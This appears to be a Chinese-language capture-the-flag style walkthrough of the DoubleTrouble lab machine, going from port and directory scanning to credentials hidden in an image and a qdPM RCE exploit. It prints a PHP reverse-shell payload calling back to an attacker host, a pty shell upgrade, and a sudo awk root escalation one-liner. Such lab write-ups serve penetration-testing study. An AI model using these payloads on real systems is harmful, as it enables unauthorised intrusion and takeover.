DoubleTrouble 靶机渗透

渗透思路

扫描服务-->扫描目录-->解密隐写图片-->获得账号密码-->执行RCE exp-->反弹shell-->使用awk提权

前期准备

靶机IP:192.168.11.136

信息收集



Nmap扫描端口信息

nmap -A -T4 192.168.11.136







访问站点发现是 qdPM CMS,此CMS存在较多漏洞,但是要用RCE的话需要知道账号密码,



使用dirsearch扫描目录

dirsearch -u "192.168.11.136"



在 secret中发现一个不同寻常的图片,与网站格格不入



其实到这里 我思路断了,参考了其他大佬的文章,这图片是存在一个图片隐写,





拿到账号密码,可以使用刚刚找到的RCE exp了











反弹shell,kali开启http服务,靶机使用wget下载php 反弹shell

<?php $sock=fsockopen("192.168.11.132",2345);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);?>

访问test.php 获得shell



使用 python 获得交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'



提权



可以看到免密执行 awk命令

sudo awk 'BEGIN {system("/bin/sh")}'

总结

- 涉及图片隐写。此处参考的大佬的资料

- 对于成熟CMS 使用searchsploit查找exp

参考

https://blog.csdn.net/elephantxiang/article/details/124371444